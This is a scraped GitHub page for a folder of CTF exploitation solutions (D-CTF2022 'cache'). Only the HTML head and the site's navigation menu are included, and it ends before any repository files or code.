src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf-pwn/D-CTF2022/cache at main · r1mit/ctf-pwn · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="8724:CDCE:CBB3B8D:D117119:64121C15" data-pjax-transient="true"/><meta name="html-safe-nonce" content="e50dda44227a9768ae4d2a0042dcc5397400603570ce762246618c4690cbb2bf" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiI4NzI0OkNEQ0U6Q0JCM0I4RDpEMTE3MTE5OjY0MTIxQzE1IiwidmlzaXRvcl9pZCI6IjQ1ODI1NTUzNDQyOTE2MzQxOTciLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="732c1176f06c8e3e35bbc9ad08477c398d718be8ef8eb0853035a74cdcf8dfaf" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:398566129" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="just some ctf pwn games that i solved. Contribute to r1mit/ctf-pwn development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/7c6b74acbd0fd7ac2c32e8054e5377178d491b41471269be307bc5511de9f756/r1mit/ctf-pwn" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf-pwn/D-CTF2022/cache at main · r1mit/ctf-pwn" /><meta name="twitter:description" content="just some ctf pwn games that i solved. Contribute to r1mit/ctf-pwn development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/7c6b74acbd0fd7ac2c32e8054e5377178d491b41471269be307bc5511de9f756/r1mit/ctf-pwn" /><meta property="og:image:alt" content="just some ctf pwn games that i solved. Contribute to r1mit/ctf-pwn development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf-pwn/D-CTF2022/cache at main · r1mit/ctf-pwn" /><meta property="og:url" content="https://github.com/r1mit/ctf-pwn" /><meta property="og:description" content="just some ctf pwn games that i solved. Contribute to r1mit/ctf-pwn development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/r1mit/ctf-pwn git https://github.com/r1mit/ctf-pwn.git">
<meta name="octolytics-dimension-user_id" content="88043501" /><meta name="octolytics-dimension-user_login" content="r1mit" /><meta name="octolytics-dimension-repository_id" content="398566129" /><meta name="octolytics-dimension-repository_nwo" content="r1mit/ctf-pwn" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="398566129" /><meta name="octolytics-dimension-repository_network_root_nwo" content="r1mit/ctf-pwn" />
<link rel="canonical" href="https://github.com/r1mit/ctf-pwn/tree/main/D-CTF2022/cache" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
